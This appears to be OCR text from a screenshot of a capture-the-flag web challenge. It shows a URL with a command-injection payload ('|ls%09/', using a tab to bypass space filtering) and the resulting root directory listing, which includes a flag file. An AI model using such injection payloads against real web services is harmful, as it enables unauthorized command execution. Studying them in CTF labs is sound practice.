 b584bc13-e0ae-4e27-b0fd-f8d3d7bfd7e9.node3.hackingfor.fun/index.php?url=|ls%09/&GO=GO
网易邮箱6.0版 CSDN - 专业开发者社... 白马探花666 - 博客园 代码在线运行 - 在线... 安全客 - 安全资讯平台 先知社区 Paper ZJNU-CTFOJ 浙
其他功能待开发
GO
bin dev etc flag home lib media mnt opt proc root
run sbin srv sys tmp usr var
https://blog.csdn.net/bmth666